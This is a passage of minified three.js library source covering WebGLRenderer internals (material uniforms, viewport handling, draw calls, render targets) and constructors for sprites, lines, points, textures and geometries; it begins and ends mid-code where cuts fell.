isplacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias)):n.isMeshDepthMaterial?(y(g,n),n.displacementMap&&(g.displacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias)):n.isMeshDistanceMaterial?(y(g,n),n.displacementMap&&(g.displacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias),g.referencePosition.value.copy(n.referencePosition),g.nearDistance.value=n.nearDistance,g.farDistance.value=n.farDistance):n.isMeshNormalMaterial?(y(g,n),n.bumpMap&&(g.bumpMap.value=n.bumpMap,g.bumpScale.value=n.bumpScale,1===n.side&&(g.bumpScale.value*=-1)),n.normalMap&&(g.normalMap.value=n.normalMap,g.normalScale.value.copy(n.normalScale),1===n.side&&g.normalScale.value.negate()),n.displacementMap&&(g.displacementMap.value=n.displacementMap,g.displacementScale.value=n.displacementScale,g.displacementBias.value=n.displacementBias)):n.isLineBasicMaterial?(g.diffuse.value.copy(n.color),g.opacity.value=n.opacity,n.isLineDashedMaterial&&(g.dashSize.value=n.dashSize,g.totalSize.value=n.dashSize+n.gapSize,g.scale.value=n.scale)):n.isPointsMaterial?(g.diffuse.value.copy(n.color),g.opacity.value=n.opacity,g.size.value=n.size*ae,g.scale.value=.5*re,n.map&&(g.map.value=n.map),n.alphaMap&&(g.alphaMap.value=n.alphaMap),n.map?h=n.map:n.alphaMap&&(h=n.alphaMap),void 0!==h&&(!0===h.matrixAutoUpdate&&h.updateMatrix(),g.uvTransform.value.copy(h.matrix))):n.isSpriteMaterial?(g.diffuse.value.copy(n.color),g.opacity.value=n.opacity,g.rotation.value=n.rotation,n.map&&(g.map.value=n.map),n.alphaMap&&(g.alphaMap.value=n.alphaMap),n.map?d=n.map:n.alphaMap&&(d=n.alphaMap),void 0!==d&&(!0===d.matrixAutoUpdate&&d.updateMatrix(),g.uvTransform.value.copy(d.matrix))):n.isShadowMaterial&&(g.color.value.copy(n.color),g.opacity.value=n.opacity),void 0!==g.ltc_1&&(g.ltc_1.value=Us.LTC_1),void 0!==g.ltc_2&&(g.ltc_2.value=Us.LTC_2),Ze.upload(ve,o.uniformsList,g,C),n.isShaderMaterial&&(n.uniformsNeedUpdate=!1)),n.isShaderMaterial&&!0===n.uniformsNeedUpdate&&(Ze.upload(ve,o.uniformsList,g,C),n.uniformsNeedUpdate=!1),n.isSpriteMaterial&&s.setValue(ve,"center",i.center),0<t.numMultiviewViews?_e.updateObjectMatricesUniforms(i,e,s):(s.setValue(ve,"modelViewMatrix",i.modelViewMatrix),s.setValue(ve,"normalMatrix",i.normalMatrix)),s.setValue(ve,"modelMatrix",i.matrixWorld),t}function y(e,t,n){var i,r;e.opacity.value=t.opacity,t.color&&e.diffuse.value.copy(t.color),t.emissive&&e.emissive.value.copy(t.emissive).multiplyScalar(t.emissiveIntensity),t.map&&(e.map.value=t.map),t.alphaMap&&(e.alphaMap.value=t.alphaMap),t.specularMap&&(e.specularMap.value=t.specularMap),(n=t.envMap||n)&&(e.envMap.value=n,e.flipEnvMap.value=n.isCubeTexture?-1:1,e.reflectivity.value=t.reflectivity,e.refractionRatio.value=t.refractionRatio,e.maxMipLevel.value=A.get(n).__maxMipLevel),t.lightMap&&(e.lightMap.value=t.lightMap,e.lightMapIntensity.value=t.lightMapIntensity),t.aoMap&&(e.aoMap.value=t.aoMap,e.aoMapIntensity.value=t.aoMapIntensity),t.map?i=t.map:t.specularMap?i=t.specularMap:t.displacementMap?i=t.displacementMap:t.normalMap?i=t.normalMap:t.bumpMap?i=t.bumpMap:t.roughnessMap?i=t.roughnessMap:t.metalnessMap?i=t.metalnessMap:t.alphaMap?i=t.alphaMap:t.emissiveMap&&(i=t.emissiveMap),void 0!==i&&(!0===(i=i.isWebGLRenderTarget?i.texture:i).matrixAutoUpdate&&i.updateMatrix(),e.uvTransform.value.copy(i.matrix)),t.aoMap?r=t.aoMap:t.lightMap&&(r=t.lightMap),void 0!==r&&(!0===(r=r.isWebGLRenderTarget?r.texture:r).matrixAutoUpdate&&r.updateMatrix(),e.uv2Transform.value.copy(r.matrix))}function _(e,t,n){e.roughness.value=t.roughness,e.metalness.value=t.metalness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap),t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap),t.emissiveMap&&(e.emissiveMap.value=t.emissiveMap),t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,1===t.side&&(e.bumpScale.value*=-1)),t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),1===t.side&&e.normalScale.value.negate()),t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias),(t.envMap||n)&&(e.envMapIntensity.value=t.envMapIntensity)}var r=void 0!==(e=e||{}).canvas?e.canvas:document.createElementNS("http://www.w3.org/1999/xhtml","canvas"),a=void 0!==e.context?e.context:null,s=void 0!==e.alpha&&e.alpha,l=void 0===e.depth||e.depth,h=void 0===e.stencil||e.stencil,d=void 0!==e.antialias&&e.antialias,p=void 0===e.premultipliedAlpha||e.premultipliedAlpha,m=void 0!==e.preserveDrawingBuffer&&e.preserveDrawingBuffer,g=void 0!==e.powerPreference?e.powerPreference:"default",b=void 0!==e.failIfMajorPerformanceCaveat&&e.failIfMajorPerformanceCaveat,x=null,M=null;this.domElement=r,this.debug={checkShaderErrors:!0},this.sortObjects=this.autoClearStencil=this.autoClearDepth=this.autoClearColor=this.autoClear=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.gammaFactor=2,this.outputEncoding=3e3,this.physicallyCorrectLights=!1,this.toneMappingWhitePoint=this.toneMappingExposure=this.toneMapping=1,this.maxMorphTargets=8,this.maxMorphNormals=4;var T,S,B,U,A,C,R,L,F,I,k,P,O,V,D,H,N,Q=this,z=!1,G=null,j=0,$=0,W=null,K=null,J=-1,q=w=null,Y=!1,X=null,Z=null,ee=new Se,te=new Se,ne=null,ie=r.width,re=r.height,ae=1,oe=null,se=null,le=new Se(0,0,ie,re),ce=new Se(0,0,ie,re),ue=!1,he=new Re,de=new Oe,pe=!1,fe=!1,me=new Be,ge=new Te;try{s={alpha:s,depth:l,stencil:h,antialias:d,premultipliedAlpha:p,preserveDrawingBuffer:m,powerPreference:g,failIfMajorPerformanceCaveat:b,xrCompatible:!0},r.addEventListener("webglcontextlost",n,!1),r.addEventListener("webglcontextrestored",i,!1);var ve=a||r.getContext("webgl",s)||r.getContext("experimental-webgl",s);if(null===ve){if(null!==r.getContext("webgl"))throw Error("Error creating WebGL context with your selected attributes.");throw Error("Error creating WebGL context.")}void 0===ve.getShaderPrecisionFormat&&(ve.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}t();var ye=new Lt(Q,ve);this.xr=ye;var _e=new At(Q,ve),be=new Mt(Q,F,S.maxTextureSize);this.shadowMap=be,this.getContext=function(){return ve},this.getContextAttributes=function(){return ve.getContextAttributes()},this.forceContextLoss=function(){var e=T.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){var e=T.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return ae},this.setPixelRatio=function(e){void 0!==e&&(ae=e,this.setSize(ie,re,!1))},this.getSize=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getsize() now requires a Vector2 as an argument"),e=new Me),e.set(ie,re)},this.setSize=function(e,t,n){ye.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(ie=e,re=t,r.width=Math.floor(e*ae),r.height=Math.floor(t*ae),!1!==n&&(r.style.width=e+"px",r.style.height=t+"px"),this.setViewport(0,0,e,t))},this.getDrawingBufferSize=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getdrawingBufferSize() now requires a Vector2 as an argument"),e=new Me),e.set(ie*ae,re*ae).floor()},this.setDrawingBufferSize=function(e,t,n){ie=e,re=t,ae=n,r.width=Math.floor(e*n),r.height=Math.floor(t*n),this.setViewport(0,0,e,t)},this.getCurrentViewport=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getCurrentViewport() now requires a Vector4 as an argument"),e=new Se),e.copy(ee)},this.getViewport=function(e){return e.copy(le)},this.setViewport=function(e,t,n,i){e.isVector4?le.set(e.x,e.y,e.z,e.w):le.set(e,t,n,i),B.viewport(ee.copy(le).multiplyScalar(ae).floor())},this.getScissor=function(e){return e.copy(ce)},this.setScissor=function(e,t,n,i){e.isVector4?ce.set(e.x,e.y,e.z,e.w):ce.set(e,t,n,i),B.scissor(te.copy(ce).multiplyScalar(ae).floor())},this.getScissorTest=function(){return ue},this.setScissorTest=function(e){B.setScissorTest(ue=e)},this.setOpaqueSort=function(e){oe=e},this.setTransparentSort=function(e){se=e},this.getClearColor=function(){return O.getClearColor()},this.setClearColor=function(){O.setClearColor.apply(O,arguments)},this.getClearAlpha=function(){return O.getClearAlpha()},this.setClearAlpha=function(){O.setClearAlpha.apply(O,arguments)},this.clear=function(e,t,n){var i=0;void 0!==e&&!e||(i|=16384),void 0!==t&&!t||(i|=256),void 0!==n&&!n||(i|=1024),ve.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){r.removeEventListener("webglcontextlost",n,!1),r.removeEventListener("webglcontextrestored",i,!1),k.dispose(),P.dispose(),A.dispose(),F.dispose(),ye.dispose(),Ee.stop()},this.renderBufferImmediate=function(e,t){B.initAttributes();var n=A.get(e);e.hasPositions&&!n.position&&(n.position=ve.createBuffer()),e.hasNormals&&!n.normal&&(n.normal=ve.createBuffer()),e.hasUvs&&!n.uv&&(n.uv=ve.createBuffer()),e.hasColors&&!n.color&&(n.color=ve.createBuffer()),t=t.getAttributes(),e.hasPositions&&(ve.bindBuffer(34962,n.position),ve.bufferData(34962,e.positionArray,35048),B.enableAttribute(t.position),ve.vertexAttribPointer(t.position,3,5126,!1,0,0)),e.hasNormals&&(ve.bindBuffer(34962,n.normal),ve.bufferData(34962,e.normalArray,35048),B.enableAttribute(t.normal),ve.vertexAttribPointer(t.normal,3,5126,!1,0,0)),e.hasUvs&&(ve.bindBuffer(34962,n.uv),ve.bufferData(34962,e.uvArray,35048),B.enableAttribute(t.uv),ve.vertexAttribPointer(t.uv,2,5126,!1,0,0)),e.hasColors&&(ve.bindBuffer(34962,n.color),ve.bufferData(34962,e.colorArray,35048),B.enableAttribute(t.color),ve.vertexAttribPointer(t.color,3,5126,!1,0,0)),B.disableUnusedAttributes(),ve.drawArrays(4,0,e.count),e.count=0};var xe=new Ue;this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=xe);var o=r.isMesh&&r.matrixWorld.determinant()<0,s=E(e,t,i,r);B.setMaterial(i,o);var l=!1;if(w===n.id&&q===s.id&&Y===(!0===i.wireframe)||(w=n.id,q=s.id,Y=!0===i.wireframe,l=!0),(i.morphTargets||i.morphNormals)&&(V.update(r,n,i,s),l=!0),e=n.index,t=n.attributes.position,null===e){if(void 0===t||0===t.count)return}else if(0===e.count)return;var c,u=1;if(!0===i.wireframe&&(e=L.getWireframeAttribute(n),u=2),o=D,null!==e&&(c=R.get(e),(o=H).setIndex(c)),l){if(!1!==S.isWebGL2||!r.isInstancedMesh&&!n.isInstancedBufferGeometry||null!==T.get("ANGLE_instanced_arrays")){B.initAttributes();var l=n.attributes,s=s.getAttributes(),h=i.defaultAttributeValues;for(x in s){var d=s[x];if(0<=d)if(void 0!==(v=l[x])){var p,f,m,g,v,y=v.normalized,_=v.itemSize,b=R.get(v);void 0!==b&&(p=b.buffer,f=b.type,b=b.bytesPerElement,v.isInterleavedBufferAttribute?(g=(m=v.data).stride,v=v.offset,m&&m.isInstancedInterleavedBuffer?(B.enableAttributeAndDivisor(d,m.meshPerAttribute),void 0===n.maxInstancedCount&&(n.maxInstancedCount=m.meshPerAttribute*m.count)):B.enableAttribute(d),ve.bindBuffer(34962,p),ve.vertexAttribPointer(d,_,f,y,g*b,v*b)):(v.isInstancedBufferAttribute?(B.enableAttributeAndDivisor(d,v.meshPerAttribute),void 0===n.maxInstancedCount&&(n.maxInstancedCount=v.meshPerAttribute*v.count)):B.enableAttribute(d),ve.bindBuffer(34962,p),ve.vertexAttribPointer(d,_,f,y,0,0)))}else if("instanceMatrix"===x)void 0!==(b=R.get(r.instanceMatrix))&&(p=b.buffer,f=b.type,B.enableAttributeAndDivisor(d+0,1),B.enableAttributeAndDivisor(d+1,1),B.enableAttributeAndDivisor(d+2,1),B.enableAttributeAndDivisor(d+3,1),ve.bindBuffer(34962,p),ve.vertexAttribPointer(d+0,4,f,!1,64,0),ve.vertexAttribPointer(d+1,4,f,!1,64,16),ve.vertexAttribPointer(d+2,4,f,!1,64,32),ve.vertexAttribPointer(d+3,4,f,!1,64,48));else if(void 0!==h&&void 0!==(y=h[x]))switch(y.length){case 2:ve.vertexAttrib2fv(d,y);break;case 3:ve.vertexAttrib3fv(d,y);break;case 4:ve.vertexAttrib4fv(d,y);break;default:ve.vertexAttrib1fv(d,y)}}B.disableUnusedAttributes()}null!==e&&ve.bindBuffer(34963,c.buffer)}var x=n.drawRange.start*u;l=null!==a?a.start*u:0,c=Math.max(x,l),0!==(a=Math.max(0,Math.min((null!==e?e:t).count,x+n.drawRange.count*u,l+(null!==a?a.count*u:1/0))-1-c+1))&&(r.isMesh?!0===i.wireframe?(B.setLineWidth(i.wireframeLinewidth*(null===W?ae:1)),o.setMode(1)):o.setMode(4):r.isLine?(i=i.linewidth,B.setLineWidth((i=void 0===i?1:i)*(null===W?ae:1)),r.isLineSegments?o.setMode(1):r.isLineLoop?o.setMode(2):o.setMode(3)):r.isPoints?o.setMode(0):r.isSprite&&o.setMode(4),r.isInstancedMesh?o.renderInstances(n,c,a,r.count):n.isInstancedBufferGeometry?o.renderInstances(n,c,a,n.maxInstancedCount):o.render(c,a))},this.compile=function(n,e){(M=P.get(n,e)).init(),n.traverse(function(e){e.isLight&&(M.pushLight(e),e.castShadow&&M.pushShadow(e))}),M.setupLights(e),n.traverse(function(e){if(e.material)if(Array.isArray(e.material))for(var t=0;t<e.material.length;t++)v(e.material[t],n,e);else v(e.material,n,e)})};var we=null,Ee=new Le;Ee.setAnimationLoop(function(e){ye.isPresenting||we&&we(e)}),"undefined"!=typeof window&&Ee.setContext(window),this.setAnimationLoop=function(e){we=e,ye.setAnimationLoop(e),Ee.start()},this.render=function(e,t,n,i){var r,a;void 0!==n&&(console.warn("THREE.WebGLRenderer.render(): the renderTarget argument has been removed. Use .setRenderTarget() instead."),r=n),void 0!==i&&(console.warn("THREE.WebGLRenderer.render(): the forceClear argument has been removed. Use .clear() instead."),a=i),t&&t.isCamera?z||(q=w=null,Y=!1,J=-1,!(X=null)===e.autoUpdate&&e.updateMatrixWorld(),null===t.parent&&t.updateMatrixWorld(),ye.enabled&&ye.isPresenting&&(t=ye.getCamera(t)),(M=P.get(e,t)).init(),e.onBeforeRender(Q,e,t,r||W),me.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),he.setFromMatrix(me),fe=this.localClippingEnabled,pe=de.init(this.clippingPlanes,fe,t),(x=k.get(e,t)).init(),function e(t,n,i,r){if(!1!==t.visible){var a,o;if(t.layers.test(n.layers))if(t.isGroup)i=t.renderOrder;else if(t.isLOD)!0===t.autoUpdate&&t.update(n);else if(t.isLight)M.pushLight(t),t.castShadow&&M.pushShadow(t);else if(t.isSprite)t.frustumCulled&&!he.intersectsSprite(t)||(r&&ge.setFromMatrixPosition(t.matrixWorld).applyMatrix4(me),a=F.update(t),(o=t.material).visible&&x.push(t,a,o,i,ge.z,null));else if(t.isImmediateRenderObject)r&&ge.setFromMatrixPosition(t.matrixWorld).applyMatrix4(me),x.push(t,null,t.material,i,ge.z,null);else if((t.isMesh||t.isLine||t.isPoints)&&(t.isSkinnedMesh&&t.skeleton.frame!==U.render.frame&&(t.skeleton.update(),t.skeleton.frame=U.render.frame),!t.frustumCulled||he.intersectsObject(t)))if(r&&ge.setFromMatrixPosition(t.matrixWorld).applyMatrix4(me),a=F.update(t),o=t.material,Array.isArray(o))for(var s=a.groups,l=0,c=s.length;l<c;l++){var u=s[l],h=o[u.materialIndex];h&&h.visible&&x.push(t,a,h,i,ge.z,u)}else o.visible&&x.push(t,a,o,i,ge.z,null);for(l=0,c=(t=t.children).length;l<c;l++)e(t[l],n,i,r)}}(e,t,0,Q.sortObjects),!0===Q.sortObjects&&x.sort(oe,se),pe&&de.beginShadows(),be.render(M.state.shadowsArray,e,t),M.setupLights(t),pe&&de.endShadows(),this.info.autoReset&&this.info.reset(),void 0!==r&&this.setRenderTarget(r),ye.enabled&&_e.isAvailable()&&_e.attachCamera(t),O.render(x,e,t,a),n=x.opaque,i=x.transparent,e.overrideMaterial?(r=e.overrideMaterial,n.length&&o(n,e,t,r),i.length&&o(i,e,t,r)):(n.length&&o(n,e,t),i.length&&o(i,e,t)),e.onAfterRender(Q,e,t),null!==W&&(C.updateRenderTargetMipmap(W),C.updateMultisampleRenderTarget(W)),B.buffers.depth.setTest(!0),B.buffers.depth.setMask(!0),B.buffers.color.setMask(!0),B.setPolygonOffset(!1),ye.enabled&&_e.isAvailable()&&_e.detachCamera(t),M=x=null):console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.")},this.setFramebuffer=function(e){G!==e&&null===W&&ve.bindFramebuffer(36160,e),G=e},this.getActiveCubeFace=function(){return j},this.getActiveMipmapLevel=function(){return $},this.getRenderTarget=function(){return W},this.setRenderTarget=function(e,t,n){j=t,$=n,(W=e)&&void 0===A.get(e).__webglFramebuffer&&C.setupRenderTarget(e);var i=G,r=!1;ne=e?(i=A.get(e).__webglFramebuffer,e.isWebGLRenderTargetCube?(i=i[t||0],r=!0):i=e.isWebGLMultisampleRenderTarget?A.get(e).__webglMultisampledFramebuffer:i,ee.copy(e.viewport),te.copy(e.scissor),e.scissorTest):(ee.copy(le).multiplyScalar(ae).floor(),te.copy(ce).multiplyScalar(ae).floor(),ue),K!==i&&(ve.bindFramebuffer(36160,i),K=i),B.viewport(ee),B.scissor(te),B.setScissorTest(ne),r&&(e=A.get(e.texture),ve.framebufferTexture2D(36160,36064,34069+(t||0),e.__webglTexture,n||0))},this.readRenderTargetPixels=function(e,t,n,i,r,a,o){if(e&&e.isWebGLRenderTarget){var s=A.get(e).__webglFramebuffer;if(s=e.isWebGLRenderTargetCube&&void 0!==o?s[o]:s){o=!1,s!==K&&(ve.bindFramebuffer(36160,s),o=!0);try{var l=e.texture,c=l.format,u=l.type;1023!==c&&N.convert(c)!==ve.getParameter(35739)?console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."):1009===u||N.convert(u)===ve.getParameter(35738)||1015===u&&(S.isWebGL2||T.get("OES_texture_float")||T.get("WEBGL_color_buffer_float"))||1016===u&&(S.isWebGL2?T.get("EXT_color_buffer_float"):T.get("EXT_color_buffer_half_float"))?36053===ve.checkFramebufferStatus(36160)?0<=t&&t<=e.width-i&&0<=n&&n<=e.height-r&&ve.readPixels(t,n,i,r,N.convert(c),N.convert(u),a):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."):console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.")}finally{o&&ve.bindFramebuffer(36160,K)}}}else console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.")},this.copyFramebufferToTexture=function(e,t,n){void 0===n&&(n=0);var i=Math.pow(2,-n),r=Math.floor(t.image.width*i),i=Math.floor(t.image.height*i),a=N.convert(t.format);C.setTexture2D(t,0),ve.copyTexImage2D(3553,n,a,e.x,e.y,r,i,0),B.unbindTexture()},this.copyTextureToTexture=function(e,t,n,i){var r=t.image.width,a=t.image.height,o=N.convert(n.format),s=N.convert(n.type);C.setTexture2D(n,0),t.isDataTexture?ve.texSubImage2D(3553,i||0,e.x,e.y,r,a,o,s,t.image.data):ve.texSubImage2D(3553,i||0,e.x,e.y,o,s,t.image),B.unbindTexture()},this.initTexture=function(e){C.setTexture2D(e,0),B.unbindTexture()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}function It(e,t){this.name="",this.color=new p(e),this.density=void 0!==t?t:25e-5}function kt(e,t,n){this.name="",this.color=new p(e),this.near=void 0!==t?t:1,this.far=void 0!==n?n:1e3}function Pt(e,t){this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=35044,this.updateRange={offset:0,count:-1},this.version=0}function Ot(e,t,n,i){this.data=e,this.itemSize=t,this.offset=n,this.normalized=!0===i}function Vt(e){_.call(this),this.type="SpriteMaterial",this.color=new p(16777215),this.alphaMap=this.map=null,this.rotation=0,this.transparent=this.sizeAttenuation=!0,this.setValues(e)}function Dt(e){var t;h.call(this),this.type="Sprite",void 0===js&&(js=new k,t=new Pt(t=new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]),5),js.setIndex([0,1,2,0,2,3]),js.setAttribute("position",new Ot(t,3,0,!1)),js.setAttribute("uv",new Ot(t,2,3,!1))),this.geometry=js,this.material=void 0!==e?e:new Vt,this.center=new Me(.5,.5)}function Ht(e,t,n,i,r,a){Js.subVectors(e,n).addScalar(.5).multiply(i),void 0!==r?(qs.x=a*Js.x-r*Js.y,qs.y=r*Js.x+a*Js.y):qs.copy(Js),e.copy(t),e.x+=qs.x,e.y+=qs.y,e.applyMatrix4(Ys)}function Nt(){h.call(this),this.type="LOD",Object.defineProperties(this,{levels:{enumerable:!0,value:[]}}),this.autoUpdate=!0}function Qt(e,t){e&&e.isGeometry&&console.error("THREE.SkinnedMesh no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."),P.call(this,e,t),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new Be,this.bindMatrixInverse=new Be}function zt(e,t){if(this.bones=(e=e||[]).slice(0),this.boneMatrices=new Float32Array(16*this.bones.length),this.frame=-1,void 0===t)this.calculateInverses();else if(this.bones.length===t.length)this.boneInverses=t.slice(0);else for(console.warn("THREE.Skeleton boneInverses is the wrong length."),this.boneInverses=[],e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Be)}function Gt(){h.call(this),this.type="Bone"}function jt(e,t,n){P.call(this,e,t),this.instanceMatrix=new B(new Float32Array(16*n),16),this.count=n}function $t(e){_.call(this),this.type="LineBasicMaterial",this.color=new p(16777215),this.linewidth=1,this.linejoin=this.linecap="round",this.setValues(e)}function Wt(e,t,n){1===n&&console.error("THREE.Line: parameter THREE.LinePieces no longer supported. Use THREE.LineSegments instead."),h.call(this),this.type="Line",this.geometry=void 0!==e?e:new k,this.material=void 0!==t?t:new $t({color:16777215*Math.random()})}function Kt(e,t){Wt.call(this,e,t),this.type="LineSegments"}function Jt(e,t){Wt.call(this,e,t),this.type="LineLoop"}function qt(e){_.call(this),this.type="PointsMaterial",this.color=new p(16777215),this.alphaMap=this.map=null,this.size=1,this.sizeAttenuation=!0,this.morphTargets=!1,this.setValues(e)}function Yt(e,t){h.call(this),this.type="Points",this.geometry=void 0!==e?e:new k,this.material=void 0!==t?t:new qt({color:16777215*Math.random()}),this.updateMorphTargets()}function Xt(e,t,n,i,r,a,o){var s=bl.distanceSqToPoint(e);s<n&&(n=new Te,bl.closestPointToPoint(e,n),n.applyMatrix4(i),(e=r.ray.origin.distanceTo(n))<r.near||e>r.far||a.push({distance:e,distanceToRay:Math.sqrt(s),point:n,index:t,face:null,object:o}))}function Zt(e,t,n,i,r,a,o,s,l){d.call(this,e,t,n,i,r,a,o,s,l),this.format=void 0!==o?o:1022,this.minFilter=void 0!==a?a:1006,this.magFilter=void 0!==r?r:1006,this.generateMipmaps=!1}function en(e,t,n,i,r,a,o,s,l,c,u,h){d.call(this,null,a,o,s,l,c,i,r,u,h),this.image={width:t,height:n},this.mipmaps=e,this.generateMipmaps=this.flipY=!1}function tn(e,t,n,i,r,a,o,s,l){d.call(this,e,t,n,i,r,a,o,s,l),this.needsUpdate=!0}function nn(e,t,n,i,r,a,o,s,l,c){if(1026!==(c=void 0!==c?c:1026)&&1027!==c)throw Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");d.call(this,null,i,r,a,o,s,c,n=void 0===(n=void 0===n&&1026===c?1012:n)&&1027===c?1020:n,l),this.image={width:e,height:t},this.magFilter=void 0!==o?o:1003,this.minFilter=void 0!==s?s:1003,this.generateMipmaps=this.flipY=!1}function rn(e){k.call(this),this.type="WireframeGeometry";var t=[],n=[0,0],i={},r=["a","b","c"];if(e&&e.isGeometry){for(var a=e.faces,o=0,s=a.length;o<s;o++)for(var l=a[o],c=0;c<3;c++){var u=l[r[c]],h=l[r[(c+1)%3]];n[0]=Math.min(u,h),n[1]=Math.max(u,h),void 0===i[u=n[0]+","+n[1]]&&(i[u]={index1:n[0],index2:n[1]})}for(u in i)o=i[u],r=e.vertices[o.index1],t.push(r.x,r.y,r.z),r=e.vertices[o.index2],t.push(r.x,r.y,r.z)}else if(e&&e.isBufferGeometry)if(r=new Te,null!==e.index){for(var a=e.attributes.position,l=e.index,d=e.groups,p=(d=(e=0)===d.length?[{start:0,count:l.count,materialIndex:0}]:d).length;e<p;++e)for(c=(o=d[e]).start,s=o.count,s=(o=c)+s;o<s;o+=3)for(c=0;c<3;c++)u=l.getX(o+c),h=l.getX(o+(c+1)%3),n[0]=Math.min(u,h),n[1]=Math.max(u,h),void 0===i[u=n[0]+","+n[1]]&&(i[u]={index1:n[0],index2:n[1]});for(u in i)o=i[u],r.fromBufferAttribute(a,o.index1),t.push(r.x,r.y,r.z),r.fromBufferAttribute(a,o.index2),t.push(r.x,r.y,r.z)}else for(o=0,s=(a=e.attributes.position).count/3;o<s;o++)for(c=0;c<3;c++)r.fromBufferAttribute(a,i=3*o+c),t.push(r.x,r.y,r.z),r.fromBufferAttribute(a,i=3*o+(c+1)%3),t.push(r.x,r.y,r.z);this.setAttribute("position",new R(t,3))}function an(e,t,n){D.call(this),this.type="ParametricGeometry",this.parameters={func:e,slices:t,stacks:n},this.fromBufferGeometry(new on(e,t,n)),this.mergeVertices()}function on(e,t,n){k.call(this),this.type="ParametricBufferGeometry",this.parameters={func:e,slices:t,stacks:n};var i=[],r=[],a=[],o=[],s=new Te,l=new Te,c=new Te,u=new Te,h=new Te;e.length<3&&console.error("THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter.");for(var d=t+1,p=0;p<=n;p++)for(var f=p/n,m=0;m<=t;m++){var g=m/t;e(g,f,l),r.push(l.x,l.y,l.z),0<=g-1e-5?(e(g-1e-5,f,c),u.subVectors(l,c)):(e(1e-5+g,f,c),u.subVectors(c,l)),0<=f-1e-5?(e(g,f-1e-5,c),h.subVectors(l,c)):(e(g,1e-5+f,c),h.subVectors(c,l)),s.crossVectors(u,h).normalize(),a.push(s.x,s.y,s.z),o.push(g,f)}for(p=0;p<n;p++)for(m=0;m<t;m++)s=(p+1)*d+m+1,i.push(p*d+m,e=p*d+m+1,l=(p+1)*d+m),i.push(e,s,l);this.setIndex(i),this.setAttribute("position",new R(r,3)),this.setAttribute("normal",new R(a,3)),this.setAttribute("uv",new R(o,2))}function sn(e,t,n,i){D.call(this),this.type="PolyhedronGeometry",this.parameters={vertices:e,indices:t,radius:n,detail:i},this.fromBufferGeometry(new ln(e,t,n,i)),this.mergeVertices()}function ln(n,m,e,t){function g(e){h.push(e.x,e.y,e.z)}function v(e,t){t.x=n[(e*=3)+0],t.y=n[e+1],t.z=n[e+2]}function u(e,t,n,i){i<0&&1===e.x&&(d[t]=e.x-1),0===n.x&&0===n.z&&(d[t]=i/2/Math.PI+.5)}k.call(this),this.type="PolyhedronBufferGeometry",this.parameters={vertices:n,indices:m,radius:e,detail:t},e=e||1;var h=[],d=[];!function(e){for(var t=new Te,n=new Te,i=new Te,r=0;r<m.length;r+=3){v(m[r+0],t),v(m[r+1],n),v(m[r+2],i);for(var a=t,o=n,s=i,l=Math.pow(2,e),c=[],u=0;u<=l;u++){c[u]=[];for(var h=a.clone().lerp(s,u/l),d=o.clone().lerp(s,u/l),p=l-u,f=0;f<=p;f++)c[u][f]=0===f&&u===l?h:h.clone().lerp(d,f/p)}for(u=0;u<l;u++)for(f=0;f<2*(l-u)-1;f++)a=Math.floor(f/2),0==f%2?(g(c[u][a+1]),g(c[u+1][a]),g(c[u][a])):(g(c[u][a+1]),g(c[u+1][a+1]),g(c[u+1][a]))}}(t=t||0),function(e){for(var t=new Te,n=0;n<h.length;n+=3)t.x=h[n+0],t.y=h[n+1],t.z=h[n+2],t.normalize().multiplyScalar(e),h[n+0]=t.x,h[n+1]=t.y,h[n+2]=t.z}(e),function(){for(var e=new Te,t=0;t<h.length;t+=3)e.x=h[t+0],e.y=h[t+1],e.z=h[t+2],d.push(Math.atan2(e.z,-e.x)/2/Math.PI+.5,1-(Math.atan2(-e.y,Math.sqrt(e.x*e.x+e.z*e.z))/Math.PI+.5));for(var e=new Te,t=new Te,n=new Te,i=new Te,r=new Me,a=new Me,o=new 